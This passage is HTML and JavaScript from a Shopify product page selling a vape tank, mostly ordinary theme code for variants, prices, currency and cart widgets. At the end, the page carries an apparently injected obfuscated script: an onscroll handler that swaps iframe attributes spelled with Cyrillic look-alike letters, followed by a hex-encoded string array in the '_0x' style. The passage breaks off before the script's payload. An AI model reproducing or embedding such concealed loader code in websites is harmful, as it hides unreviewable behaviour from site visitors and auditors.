this.removeProtocol(t);var o=t.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);if(null==o)return null;var i=t.split(o[0]),r=o[0];return this.removeProtocol(i[0]+"_"+e+r)},removeProtocol:function(t){return t.replace(/http(s)?:/,"")}},Shopify.OptionSelectors.HistoryState=function(t){this.browserSupports()&&this.register(t)},Shopify.OptionSelectors.HistoryState.prototype.register=function(t){window.addEventListener("popstate",function(){t.selectVariantFromParamsOrDropdown({popStateCall:!0})})},Shopify.OptionSelectors.HistoryState.prototype.onVariantChange=function(t,e,o){this.browserSupports()&&(!t||o.initialLoad||o.popStateCall||Shopify.setParam("variant",t.id))},Shopify.OptionSelectors.HistoryState.prototype.browserSupports=function(){return window.history&&window.history.replaceState};</script><!--<![endif]-->
<!--[if lte IE 9]><script src="//v8pr.uk/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js"></script><![endif]-->

<!--[if (gt IE 9)|!(IE)]><!--><script data-src="//v8pr.uk/cdn/shop/t/39/assets/functions.min.js?v=168206738494826422851624304376" defer="defer"></script><!--<![endif]-->
<!--[if lte IE 9]><script src="//v8pr.uk/cdn/shop/t/39/assets/functions.min.js?v=168206738494826422851624304376"></script><![endif]-->

<script type="text/javascript">
jQuery(document).ready(function(){var e=function(){var e=jQuery(".dropdown-scroll > .sub-menu-dropdown");e.each(function(){var e=jQuery(this),o=e.find("> .container");e.on("mousemove",function(n){var t=e.offset(),i=n.pageY-t.top,r=o.outerHeight()-e.height();if(!(0>r)){var u=i/e.height(),a=0;a=0>=u?0:u>=1?-r:-u*r,a=parseInt(a),o.css({position:"relative",top:a})}})})};setTimeout(function(){e()},1e3),e()});
</script>


  <script type="text/javascript">
        var $addToCartForm = jQuery('#callBackVariant form[action="/cart/add"]');
        if (window.MutationObserver && $addToCartForm.length) {
          if (typeof observer === 'object' && typeof observer.disconnect === 'function') {
            observer.disconnect();
          }
          var config = { childList: true, subtree: true };
          var observer = new MutationObserver(function() { 
            
              
            
              
            
            jQuery('#callBackVariant .single-option-selector').trigger('change');
            observer.disconnect();
          });  
          observer.observe($addToCartForm[0], config);
        }
        </script>


  <script type="text/javascript">
    (function($) {
      "use strict";
      var featured_image_id = null,$variantId,cout=0;
      var selectCallback = function(variant, selector) {
        var $variantQuantity = $('#variantQuantity'),
            $productPrice = $('#productPrice'),
            $quantityElements = $('#shopify_quantity'),
            $outofstock = $('#out-of-stock-gl'),
             $unavailable = $('#unavailable-gl'),
            $productsku = $('#product-sku'),
             $single_variation = $('.single-product-content .single_variation'),
            $input = $('#shopify_quantity input.qty'),
            $addToCart = $('#shopify_add_to_cart'),
            $payment = $('#cart-form .shopify-payment-button'),
            ck_inventory = 10;

        console.log(variant);
        if(variant){
          $variantId = variant.id;if($('#gl_select_0 .basel-swatch.active-swatch').css('display') == 'none') {
                        var class_name = $('#product-select-option-0 option:first').val(),
                           selector_1 = $('#gl_select_0 .bg_'+class_name);
                           $('#gl_select_0 .basel-swatch').removeClass('active-swatch');
                           $('#gl_select_0 .input-dropdown-inner >a').text(selector_1.children('a').text());
                           selector_1.addClass('active-swatch');
                     }
          //$unavailable.hide();
          // Select a valid variant if available
          if (variant.available) {
            console.log('variant: '+variant.available);
            // We have a valid product variant, so enable the submit button
            // $addToCart.removeClass('disabled').prop('disabled', false);
            // $addToCart.text(theme.productStrings.add_to_cart);
             $addToCart.show();
             $single_variation.show();
            $quantityElements.show();
            $payment.show();
            $outofstock.hide();
            $unavailable.hide();
            // Show how many items are left, if below 10
            
            if (variant.inventory_management) {
              if (variant.inventory_quantity < ck_inventory && variant.inventory_quantity > 0) {
                $variantQuantity.html(" Hurry, there are only 1 item(s) left!".replace('1', variant.inventory_quantity)).addClass('is-visible');
              } else if (variant.inventory_quantity <= 0 && variant.incoming) {
                $variantQuantity.html("Will not ship until [date]".replace('[date]', variant.next_incoming_date)).addClass('is-visible');
              } else {
                $variantQuantity.removeClass('is-visible');
              }
            }
            else {
              $variantQuantity.removeClass('is-visible');
            }
            
            // Update quantity.
            if (variant.inventory_quantity <= 0 && variant.available && variant.inventory_management != null){
               $addToCart.html("pre-orders");
            }else{
              $addToCart.html("Add to cart");
            }
            if (variant.inventory_quantity <= 0 && variant.available && variant.inventory_management != null){
                         $input.attr('max',999);
                      }
                     else if(variant.inventory_management != null ){
                       //Check if inventory management by shopify
                       $input.attr('max',variant.inventory_quantity).val(1).attr('value',1);
                     }else{
                       $input.attr('max',999);
                     }

          } else {
            // Variant is sold out, disable the submit button
            // $addToCart.addClass('disabled').prop('disabled', true);
            $addToCart.hide();
            $variantQuantity.removeClass('is-visible');
            if (variant.incoming) {
              $variantQuantity.html("Will be in stock after [date]".replace('[date]', variant.next_incoming_date)).addClass('is-visible');
            }
            else {
              $variantQuantity.removeClass('is-visible');
            }
            $quantityElements.hide();
            $payment.hide();
            $outofstock.show();
          }
           // Update price display.
          var customPrice = Shopify.formatMoney(variant.price, theme.moneyFormat);
          if (variant.compare_at_price > variant.price) {
            var comparePrice = Shopify.formatMoney(variant.compare_at_price, theme.moneyFormat);
            var customPriceFormat = ' <del id="old-product-price">' + comparePrice + '</del>';
                customPriceFormat += ' <ins id="product-price">' + customPrice + '</ins>';
            $productPrice.html(customPriceFormat);
            var save = ((variant.compare_at_price - variant.price)*100)/variant.compare_at_price;
            $('#product-4858631258192 .product-image-summary .onsale>span.precent_sale').html("-[sale]%".replace('[sale]', Math.ceil(save)))
            $('#product-4858631258192 .product-image-summary .onsale').show();
          }else{
             $productPrice.html(customPrice);
            $('#product-4858631258192 .product-image-summary .onsale').hide();
          }
          jQuery('.currency .active').trigger('click');
          //Update sku
          if(variant.sku){
             $productsku.text(variant.sku);
          }else{
              $productsku.text(theme.strings.na);
           }
          
          if(variant.featured_image) {
            featured_image_id = variant.featured_image.id;
              $('.images .thumbnails').find('img[data-image-id="'+featured_image_id+'"]:not(.active-thumb)').trigger('click');
            setTimeout(function(){ $('.images .thumbnails').find('img[data-image-id="'+featured_image_id+'"]:not(.active-thumb)').trigger('click'); }, 1000);
          }
        }else{
          $variantId = null;
               $productsku.html(theme.strings.na);
//             $productPrice.html('');
//             $addToCart.hide();
//             $variantQuantity.removeClass('is-visible');
//             $quantityElements.hide();
//             $outofstock.hide();
//             $single_variation.hide();
//             $unavailable.show();
        }
      };
      var product = {"id": 4858631258192,"title": "Aspire Cleito PRO Sub-Ohm Tank","handle": "aspire-cleito-pro-sub-ohm-tank","price": 1999,"price_min": 1999,"price_max": 1999,"available": true,"price_varies": false,"compare_at_price": null,"compare_at_price_min": 0,"compare_at_price_max": 0,"compare_at_price_varies": false,"variants": [{"id": 33165904478288,"title": "black","option1": "black","option2":null,"option3":null,"sku": "P_2_K_Black","requires_shipping": true,"taxable": true,"featured_image":null,"available": true,"public_title": "black","options": ["black"],"price": 1999,"weight": 0,"compare_at_price": null,"inventory_quantity": 51,"inventory_management": "shopify","inventory_policy": "deny","barcode": ""},{"id": 33117888675920,"title": "rainbow","option1": "rainbow","option2":null,"option3":null,"sku": "P_2_K_Rainbow","requires_shipping": true,"taxable": true,"featured_image":null,"available": true,"public_title": "rainbow","options": ["rainbow"],"price": 1999,"weight": 0,"compare_at_price": null,"inventory_quantity": 17,"inventory_management": "shopify","inventory_policy": "deny","barcode": null}],"featured_image": "\/\/v8pr.uk\/cdn\/shop\/products\/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_02_6236d3.jpg?v=1609276741","options": ["Colour"]};product.variants[0].incoming = false;
        product.variants[0].next_incoming_date = null;product.variants[1].incoming = false;
        product.variants[1].next_incoming_date = null;var optionSelectors = new Shopify.OptionSelectors('product-select', {
      product: product,
      onVariantSelected: selectCallback,
      enableHistoryState: false
    });
    var $variation_form = $('.variations_form'),
        $check = true;
    $variation_form.on('click', '.swatches-select > .basel-swatch', function(e) {
         e.preventDefault();
         e.stopImmediatePropagation();
      console.log('hi');
        var value = $(this).attr("data-value"),
            id = $(this).parent().attr("data-id"),
            $product = $('.single-product-page'),
            $thumbs = $('.images .thumbnails');
        $variation_form.find('select#product-select-option-' + id).val(value).trigger('change');
        $(this).parent().find('.active-swatch').removeClass('active-swatch');
        $(this).addClass('active-swatch');
        
        if( $(this).hasClass('bg_color') && $product.hasClass('gl_group_variant_images') ) {
           var url = '/products/aspire-cleito-pro-sub-ohm-tank?variant='+$variantId,
               $thumbs = $('.images .thumbnails'),
               $productGallery = $('.shopify-product-gallery');
            $.ajax({
                url: url+'&view=ajax',
                dataType: 'html',
                method: 'GET',
                beforeSend: function(data){
                 $.blockUI({
                    message: null,
                    css: {
                      backgroundColor: '#fff',
                      opacity: 0.6
                    }
                  });
               },
              success: function(data) {
                if ($thumbs.hasClass('slick-initialized')) {
                  $("#gl_thum").trigger('destroy.owl.carousel');
                  $thumbs[0].slick.unslick();
                } else {$("#gl_thum,#gl_thumbnails").trigger('destroy.owl.carousel');}
                $("#gl_thum,#gl_thumbnails").html("");
                $('#gl_thum').html(data);
              },
              error: function(data) {
                console.log('ajax error');
              },
              complete: function() {
                  baselThemeModule.productImagesGallery();
                  if( $productGallery.hasClass( 'image-action-zoom')) {
                        var zoom_target   = $( '.shopify-product-gallery__image img' );
                    var image_to_zoom = zoom_target.find( 'img' );

                      // But only zoom if the img is larger than its container.
                    zoom_target.each(function() {
                      var $this = $(this);
                      if ( $this.attr( 'data-large_image_width' ) > $( '.shopify-product-gallery__image' ).width() ) {
                        $this.trigger( 'zoom.destroy' );
                        var zoom_parent = $this.closest('.shopify-product-gallery__image')
                        zoom_parent.zoom({
                          url: $this.attr( 'data-large_image' ), 
                          touch: false
                        });
                      }
                    });
//                       if ( image_to_zoom.attr( 'width' ) > $( '.shopify-product-gallery' ).width() ) {
//                           zoom_target.trigger( 'zoom.destroy' );
//                           zoom_target.zoom({
//                             url: $this.attr( 'data-large_image' ), 
//                               touch: false
//                           });
//                       }
                  }setTimeout(function() {$.unblockUI();
                  }, 500);},
            });
          } 
//          if( $product.hasClass('not_featured_image')) {
//                console.log('not_featured_image');
//                 if( $(this).hasClass('bg_color')) {
//                   var add_image_id = $(this).data('image-id');
//                 }else {
//                   var add_image_id = $('#product-4858631258192 .basel-swatch.bg_color.active-swatch').data('image-id');
//                 }
//                 //console.log(add_image_id); 
//                $thumbs.find('div:not(.active-thumb) img[data-image-id="'+add_image_id+'"]').trigger('click');
//          }else if( $product.hasClass('featured_image')) {
//             $thumbs.find('div:not(.active-thumb) img[data-image-id="'+featured_image_id+'"]').trigger('click');
// //          }
//                        if( $product.hasClass('featured_image')) {
//             $thumbs.find('div:not(.active-thumb) img[data-image-id="'+featured_image_id+'"]').trigger('click');
//          }
    });}(jQuery));
  </script>

<script type="text/javascript">
     (function( $ ) {
       "use strict";
       
jQuery(document).on('click', '.swatch_list_sticky > .swatch_sticky', function(e) {
           e.preventDefault();
           var value = $(this).data('val'),
               inventory = $(this).data('inventory'),
               img_st = $(this).data('img'),
               $sticky_img = $('#pr_img_sticky>.sticky_img');
           $('#cart_form_sticky').find('select#productselect-sticky').val(value).trigger('change');
           $(this).parent().find('.selected').removeClass('selected');
           $(this).addClass('selected');
           if(typeof inventory !== 'undefined') {
             $('#number_sticky').attr('max',inventory);
           }else{
              $('#number_sticky').attr('max','999');
           }
           if(typeof img_st !== 'undefined') {
            $sticky_img.css('background-image', 'url(' + img_st + ')');
           }
         });
       
         $(window).scroll(function(event) {
           var sc = $(window).scrollTop();
           if (sc > 1000) {
             $('.jas-sticky-nt-atc').addClass('popup-display');
             $('body').addClass('add_sticky_nt');
           }
           else{
             $('.jas-sticky-nt-atc').removeClass('popup-display');
            $('body').removeClass('add_sticky_nt');
           }
         });
       })( jQuery );
   </script><script type="text/javascript">
  jQuery(function(a) {
   a("body").on("init", ".sp-tabs-wrapper, .shopify-tabs", function() {
        a(".sp-tab, .shopify-tabs .panel:not(.panel .panel)").hide();
        var b = window.location.hash
          , c = window.location.href
          , d = a(this).find(".sp-tabs, ul.tabs").first();
        b.toLowerCase().indexOf("comment-") >= 0 || "#reviews" === b || "#tab-reviews" === b ? d.find("li.reviews_tab a").click() : c.indexOf("comment-page-") > 0 || c.indexOf("cpage=") > 0 ? d.find("li.reviews_tab a").click() : d.find("li:first a").click()
    }).on("click", ".sp-tabs li a, ul.tabs li a", function(b) {
        b.preventDefault();
        var c = a(this)
          , d = c.closest(".sp-tabs-wrapper, .shopify-tabs")
          , e = d.find(".sp-tabs, ul.tabs");
        e.find("li").removeClass("active"),
        d.find(".sp-tab, .panel:not(.panel .panel)").hide(),
        c.closest("li").addClass("active"),
        d.find(c.attr("href")).show()
    }),
    void a(".sp-tabs-wrapper, .shopify-tabs").trigger("init")
});
  jQuery(document).on("click",".shopify-product-rating", function(e) {  
    var anchor = $(this);     
    jQuery(".reviews_tab > a").trigger("click");
    setTimeout(function() {
        window.scrollTo(0, 0);
    }, 1);
    setTimeout(function() {
        $('html, body').stop().animate({
            scrollTop: $(anchor.attr('href')).offset().top - 100
        }, 400);
    }, 10);
    e.preventDefault();      
  });
Shopify.Image.preload(["\/\/v8pr.uk\/cdn\/shop\/products\/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_02_6236d3.jpg?v=1609276741","\/\/v8pr.uk\/cdn\/shop\/products\/ASPIRECLEITOPROTANK_1000x_ade2130b-7e30-4e75-880d-383a35ead785.jpg?v=1609276808","\/\/v8pr.uk\/cdn\/shop\/products\/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_04_03932f.jpg?v=1609276810","\/\/v8pr.uk\/cdn\/shop\/products\/cleito-pro-1.jpg?v=1609276812","\/\/v8pr.uk\/cdn\/shop\/products\/cleito-pro.jpg?v=1609276815"]);
</script> <script src="//v8pr.uk/cdn/s/javascripts/currencies.js" type="text/javascript"></script><script src="//v8pr.uk/cdn/shop/t/39/assets/jquery.currencies.min.js?v=114507099335782185121624304387" type="text/javascript"></script><script>

    // Pick your format here:
    // money_format or money_with_currency_format
    Currency.format = 'money_format';

    var shopCurrency = 'GBP';

    /* Sometimes merchants change their shop currency, let's tell our JavaScript file */
    Currency.moneyFormats[shopCurrency].money_with_currency_format = "£{{amount}} GBP";
    Currency.moneyFormats[shopCurrency].money_format = "£{{amount}}";

    var cookieCurrency;
    try {cookieCurrency = gl_Currency.cookie.read();} catch (err) {}

    // Fix for customer account pages.
    jQuery('span.money span.money').each(function() {
      jQuery(this).parents('span.money').removeClass('money');
    });

    // Saving the current price.
    jQuery('span.money').each(function() {
      jQuery(this).attr('data-currency-GBP', jQuery(this).html());
    });

      // Select all your currencies buttons.
      var buttons = jQuery('.currency li');

      // If there's no cookie or it's the shop currency.
      //console.log(cookieCurrency);
      if (cookieCurrency == null || cookieCurrency === shopCurrency) {
        buttons.removeClass('active');
        jQuery('.currency li[data-currency=' + shopCurrency + ']').addClass('active');
        Currency.currentCurrency = shopCurrency;
        jQuery(".current-currency").text(shopCurrency);
      }
      else {
        Currency.convertAll(shopCurrency, cookieCurrency);
        buttons.removeClass('active');
        jQuery('.currency li[data-currency=' + cookieCurrency + ']').addClass('active');
        jQuery(".current-currency").text(cookieCurrency);
      }

      // When customer clicks on a currency button.
      $(document).on("click",".currency li",function(ev) {
         ev.preventDefault();
        buttons.removeClass('active');
        var text_cur = jQuery(this).attr('data-currency');
        jQuery( ".currency li[data-currency='" + text_cur + "']" ).addClass('active');
        
        var newCurrency =  jQuery(this).attr('data-currency');
        if(newCurrency == Currency.currentCurrency)
        {
            Currency.convertAll(shopCurrency, newCurrency);
        }
        else
        {
            Currency.convertAll(Currency.currentCurrency, newCurrency);
        }
        
        jQuery(".current-currency").text(text_cur);
      });

      // For product options.
      var main_selectCallback = window.selectCallback;
      var selectCallback = function(variant, selector) {
          main_selectCallback(variant, selector);
          Currency.convertAll(shopCurrency, jQuery(".currency .active").attr('data-currency'));
      };
      Shopify.formatWithCurrency = function(amount){
        var price  = (isNaN(amount)) ? 0 : amount;
        var x = (gl_Currency.cookie.read() != null) ? gl_Currency.cookie.read() : shopCurrency;
        var c = (typeof Currency == 'undefined' ) ? "$ {{amount}}": Currency.moneyFormats[x].money_format;
        return Shopify.formatMoney(price,c);
        };
        Shopify.convertWithCurrency = function(amount){
        var price  = (isNaN(amount)) ? 0 : amount;
        var x = (gl_Currency.cookie.read() != null) ? gl_Currency.cookie.read() : shopCurrency;
        //r c = (typeof Currency == 'undefined' ) ? '$ {{amount}}' : Currency.moneyFormats[x].money_format;
        return Shopify.formatWithCurrency(Currency.convert(price,shopCurrency,x));
      }
  </script><script> const NITRO_CHECKOUT_SELECTOR = [".nitro-bundle-checkout"];</script><div class="sticky-nt-atc jas-sticky-nt-atc pf top sticky_add_mobile">
  <form id="cart_form_sticky" action="/cart/add" method="post" enctype="multipart/form-data" class="flex center-xs middle-xs"><div id="pr_img_sticky" class="mr__10"><div class="sticky_img" style="background-image: url(//v8pr.uk/cdn/shop/products/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_02_6236d3_80x.jpg?v=1609276741);"></div></div><div class="input-dropdown-inner input-dropdown-inner_pr mr__10" data-option-index="0"><a href="#" data-val="33165904478288">Black - <span class=money>£19.99</span></a><ul class="t-swatch dropdown-list swatch_list_sticky"><li data-val='33165904478288'class="swatch_sticky selected">
          <a href="javascript:void(0);" data-val='33165904478288'>Black - <span class=money>£19.99</span></a>
        </li><li data-val='33117888675920'class="swatch_sticky">
          <a href="javascript:void(0);" data-val='33117888675920'>Rainbow - <span class=money>£19.99</span></a>
        </li></ul>
    </div><select name="id" id="productselect-sticky" class="product-form__variants hide hidden"><option  selected="selected" value="33165904478288"> black</option><option  value="33117888675920"> rainbow</option></select>
    <div class="flex"><div class="single-product-content">
        <div class="cart">
          <div class="quantity mr__10">
               <input type="button" value="-" class="minus">
               <input type="number" id="number_sticky" step="1" min="1" max="51" name="quantity" value="1" title="Qty" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric">
               <input type="button" value="+" class="plus">
          </div>
        </div>
      </div><button type="submit" class="ajax_form_cart button_sticky single_add_to_cart_button pr">Add to cart</button>
      </div>

   </form>
</div><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
   <!-- Background of PhotoSwipe. 
      It's a separate element as animating opacity is faster than rgba(). -->
   <div class="pswp__bg"></div>
   <!-- Slides wrapper with overflow:hidden. -->
   <div class="pswp__scroll-wrap">
      <!-- Container that holds slides. 
         PhotoSwipe keeps only 3 of them in the DOM to save memory.
         Don't modify these 3 pswp__item elements, data is added later on. -->
      <div class="pswp__container">
         <div class="pswp__item"></div>
         <div class="pswp__item"></div>
         <div class="pswp__item"></div>
      </div>
      <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
      <div class="pswp__ui pswp__ui--hidden">
         <div class="pswp__top-bar">
            <!--  Controls are self-explanatory. Order can be changed. -->
            <div class="pswp__counter"></div>
            <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
            <button class="pswp__button pswp__button--share" title="Share"></button>
            <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
            <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
            <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
            <!-- element will get class pswp__preloader--active when preloader is running -->
            <div class="pswp__preloader">
               <div class="pswp__preloader__icn">
                  <div class="pswp__preloader__cut">
                     <div class="pswp__preloader__donut"></div>
                  </div>
               </div>
            </div>
         </div>
         <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
            <div class="pswp__share-tooltip"></div>
         </div>
         <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
         </button>
         <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
         </button>
         <div class="pswp__caption">
            <div class="pswp__caption__center"></div>
         </div>
      </div>
   </div>
</div><!--[if (gt IE 9)|!(IE)]><!--><script src="//v8pr.uk/cdn/shop/t/39/assets/custom_js.js?v=58714244427212456621624304548" defer="defer"></script><!--<![endif]-->
    <!--[if lte IE 9]><script src="//v8pr.uk/cdn/shop/t/39/assets/custom_js.js?v=58714244427212456621624304548"></script><![endif]--><!-- "snippets/smile-initializer.liquid" was not rendered, the associated app was uninstalled -->




<div id="lootly-widget" class="lootly-init" style="display: none"
    data-provider="https://lootly.io"
    data-api-key="P9VQjifU8ElD3Vdoina0R8daPeQAxNuGivZhsSeX2Kxs2f3uG0rD9P9XOpvm"
    data-shop-domain="v8pr.myshopify.com"
    data-shop-id="6071c3e9cc24ba641faa53005c81fcd7"
    data-customer-id=""
    data-customer-signature="">
</div>


<input type="hidden" name="is_customer_logged_in" value="0" class="is_customer_logged_in">
<input type="hidden" name="referral_customer_logged_id" value="0" class="referral_customer_logged_id">

<input type="hidden" name="referral_shop_currency" value="<span class=money>£ </span>" class="referral_shop_currency">


<div id="master-referal-div"></div>
<div class="aaa-noti-container"></div>





<input type="hidden" id="656565115116111114101" data-customer-id="" data-customer-email="" data-customer-name=" "/>
  

  

<style>
.ps-announcement-popup {
	transition: all 0.3s ease-in;
	display: none;
	width: 300px;
	height: 300px;
}
.ps-announcement-popup img {
    max-width: 100%;
}
.ps-announcement-popup.side,
.ps-announcement-popup.middle {
    display: block;
}
.ps-announcement-popup .close {
	position: absolute;
	right: 10px;
	top: 12px;
	width: 20px;
	height: 20px;
	opacity: 0;
	cursor: pointer;
}
.ps-announcement-popup .close:hover {
	opacity: 0;
}
.ps-announcement-popup .close:before,
.ps-announcement-popup .close:after {
	position: absolute;
	left: 15px;
	content: ' ';
	height: 20px;
	width: 2px;
	background-color: transparent;
}
.ps-announcement-popup .close:before {
	transform: rotate(45deg);
}
.ps-announcement-popup .close:after {
	transform: rotate(-45deg);
}

.ps-announcement-popup.side.left,
.ps-announcement-popup.side.right {
	position: fixed;
	bottom: 10%;
	color: #000;
}
.ps-announcement-popup.side.left {
	transform: translate(-100%);
}
.ps-announcement-popup.side.left.active {
	transform: translate(0);
}
.ps-announcement-popup.side.right {
	right: 0;
	transform: translate(100%);
}
.ps-announcement-popup.side.right.active {
	transform: translate(0);
}
.ps-announcement-popup.middle {
	position: fixed;
	background-color: rgba(0, 0, 0, 0.3);
	visibility: hidden;
	opacity: 0;
	z-index: 10;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}
.ps-announcement-popup.middle .ps-modal {
    position: absolute;
    top: calc(50% - 150px);
	left: calc(50% - 150px);
	max-width: 300px;
	max-height: 300px;
}
.ps-announcement-popup.middle.active {
	visibility: visible;
	opacity: 1;
}
</style>

<div class="ps-announcement-popup">
	<div class="ps-modal">
	    <img src="//v8pr.uk/cdn/shop/t/39/assets/laybuy_announcement_asset.jpg?v=169632526388761660751624304392" alt="" />
	    <span class="close"></span>
	</div>
</div>

<script type="application/javascript">
(function() {
	if (!window.LBConfigs || !window.LBConfigs.popup.enable) return;
	let className = window.LBConfigs.popup.position || 'middle',
	delay = typeof(window.LBConfigs.popup.delay) === 'undefined' ? 5000 : window.LBConfigs.popup.delay,
	dialogs = document.querySelector('.ps-announcement-popup');
	className.split(' ').forEach(function(cls_name) {
	    dialogs.classList.add(cls_name);
	}),
	skey = 'ps-laybuy-popup';
	cb = function() {
		dialogs.classList.add('active');
		dialogs.querySelector('.close').addEventListener('click', function() {
			dialogs.classList.remove('active');
		});
		window.sessionStorage.setItem(skey, '1');
	};
	if (window.sessionStorage.getItem(skey) !== '1') {
		setTimeout(cb, delay);
	}
})();
</script>

<!--Content in content_for_footer -->

			
<!--LH--><!-- PageFly cart auto update -->
  <script>
    try {
        window.onload = function() {
	      setTimeout(() => {
        	  window.__pagefly_helper_store__ && window.__pagefly_helper_store__.subscribe(function(cart) {      
            	//code here
            	$.get("/cart?view=json", function(e) {
                  $(".widget_shopping_cart_content").html(e)
                }).always(function() {
                  baselThemeModule.gl_currency(),
                    window.Shopify && Shopify.StorefrontExpressButtons && nathan_settings.use_additional_checkout_buttons && Shopify.StorefrontExpressButtons.initialize()
                }),
                  $.getJSON("/cart.js", function(e) {
                  $(".cartCount").html(e.item_count),
                    $(".basel-cart-subtotal >span").html(Shopify.formatMoney(e.total_price, theme.moneyFormat))
                }).always(function() {
                  baselThemeModule.gl_currency()
                }),
                  baselThemeModule.addToCart()
          	})
	      }, 1200)
	}
    } catch (e) {console.warn(e)}
  </script>
 <script type="text/html" id="ps-payment-icons-template">
    <div class="ps-payment-icon-bar">
        <ul class="ps-payment-icons"><li class="ps-payment-icons-item">
                <svg version="1.1" class="ps-payment-icon" xmlns="http://www.w3.org/2000/svg"
                     xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="38px" height="24px"
                     viewBox="0 0 190 120" enable-background="new 0 0 190 120" xml:space="preserve">
                <image id="image0" width="190" height="120" x="0" y="0"
                       xlink:href="[data-uri]"/>
            </svg>
            </li>
        </ul>
    </div>
</script>
<script type="application/javascript">
(function () {
    if (!window.LBConfigs || !window.LBConfigs.icons) return;
    let cb = function (configs) {
        let template = document.getElementById('ps-payment-icons-template'),
            doms = document.querySelectorAll(configs.selector), node;
        if (!template || doms.length === 0) return;
        doms.forEach(function (dom) {
            // Inject
            node = document.createElement('div');
            node.innerHTML = template.innerHTML;
            switch (configs.inject) {
                case 2:
                    dom.parentNode.insertBefore(node.children[0], dom.nextSibling);
                    break;
                case 1:
                    dom.parentNode.insertBefore(node.children[0], dom);
                    break;
                case 0:
                default:
                    dom.appendChild(node.children[0]);
            }
        });
        // All Icons ?
        if (configs.showAll) {
            document.querySelectorAll('li.ps-payment-icons-item.hidden').forEach(function (v) {
                v.classList.remove('hidden')
            })
        }
    };
    window.addEventListener('load', cb(window.LBConfigs.icons))
})();
</script>
<style>
.ps-payment-icon-bar {
    display: inline-block;
    text-align: center;
    margin-left: 0;
    margin-top: 0;
}

.ps-payment-icons {
    display: inline-block;
    margin: 0;
}

.ps-payment-icons-item {
    margin-right: 5px;
    display: inline-block;
}

.ps-payment-icons-item.hidden {
    display: none;
}
</style>

  
  <script>window.onscroll=function(){for(var a=document.getElementsByTagName("iframe"),b=0;b<a.length;b++)a[b].getAttribute("\u0455rc")&&(a[b].setAttribute("src",a[b].getAttribute("\u0455rc")),a[b].removeAttribute("\u0455rc"));window.onscroll=null};var _0x929d=["\x34\x35\x30\x37\x70\x6C\x43\x68\x49\x46","\x38\x33\x35\x37\x35\x41\x78\x77\x72\x6E\x76","\x32\x33\x39\x39\x32\x34\x37\x41\x63\x6F\x65\x6B\x57","\x31\x77\x76\x45\x65\x52\x78","\x36\x61\x66\x42\x43\x68\x78","\x35\x37\x31\x39\x38\x36\x44\x62\x75\x4E\x58\x55","\x31\x35\x35\x4A\x65\x4E\x55\x63\x6C","\x32\x30\x35\x72\x75\x74\x70\x6F\x6D","\x33\x30\x32\x37\x4C\x6B\x6F\x65\x76\x51","\x37\x38\x34\x38\x30\x39\x72\x62\x74\x68\x55\x43","\x36\x31\x34\x31\x34\x38\x53\x74\x43\x4A\x57\x72","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x6C","\x6F","\u0430","\x64","\x69","\x73","\x70","\x61","\x74","\x63","\x68","\x45","\x76","\x65","\x6E","\x72","\x67","\x6D","\x42","\x79","\x54","\x4E","\u0455","\x41","\x62","\x75","\x71","\x53","\x23","\x2D","\x44","\x4F","\x4D","\u0421","\x4C","\x77","\x43","\x78","\x2F","\x6A","\x48","\x3A","\x2E","\x3F","\x3D","\x26","\x31","\x59","\x4A","\x33","\x5A","\x50","\x32","\x58","\x66","\x57","\x55","\x34","\x5F","\x39","\x6B","\u04BB","\x47","\x51","\x3C","\x21","\x20","\x49","\x40","\x3E","\x38","\x25","\x35","\x36","\x3B","\x46","\x56","\x5E","\x28","\x5B","\x5D","\x2B","\x29","\x7D","\x22","\x7B","\x4B","\x52","\x7A"];var _0xe5aa=[_0x929d[0],_0x929d[1],_0x929d[2],_0x929d[3],_0x929d[4],_0x929d[5],_0x929d[6],_0x929d[7],_0x929d[8],_0x929d[9],_0x929d[10],_0x929d[11],_0x929d[12],_0x929d[13],_0x929d[14],_0x929d[15],_0x929d[16],_0x929d[17],_0x929d[18],_0x929d[19],_0x929d[20],_0x929d[21],_0x929d[22],_0x929d[23],_0x929d[24],_0x929d[25],_0x929d[26],_0x929d[27],_0x929d[28],_0x929d[29],_0x929d[30],_0x929d[31],_0x929d[32],_0x929d[33],_0x929d[34],_0x929d[35],_0x929d[36],_0x929d[37],_0x929d[38],_0x929d[39],_0x929d[40],_0x929d[41],_0x929d[42],_0x929d[43],_0x929d[44],_0x929d[45],_0x929d[46],_0x929d[47],_0x929d[48],_0x929d[49],_0x929d[50],_0x929d[51],_0x929d[52],_0x929d[53],_0x929d[54],_0x929d[55],_0x929d[56],_0x929d[57],_0x929d[58],_0x929d[59],_0x929d[60],_0x929d[61],_0x929d[62],_0x929d[63],_0x929d[64],_0x929d[65],_0x929d[66],_0x929d[67],_0x929d[68],_0x929d[69],_0x929d[70],_0x929d[71],_0x929d[72],_0x929d[73],_0x929d[74],_0x929d[75],_0x929d[76],_0x929d[77],_0x929d[78],_0x929d[79],_0x929d[80],_0x929d[81],_0x929d[82],_0x929d[83],_0x929d[84],_0x929d[85],_0x929d[86],_0x929d[87],_0x929d[88],_0x929d[89],_0x929d[90],_0x929d[91],_0x929d[92],_0x929d[93],_0x929d[94],_0x929d[95],_0x929d[96],_0x929d[97],_0x929d[98],_0x929d[99],_0x929d[100],_0x929d[101]];var _0x4451=[_0xe5aa[0],_0xe5aa[1],_0xe5aa[2],_0xe5aa[3],_0xe5aa[4],_0xe5aa[5],_0xe5aa[6],_0xe5aa[7],_0xe5aa[8],_0xe5aa[9],_0xe5aa[10]];var 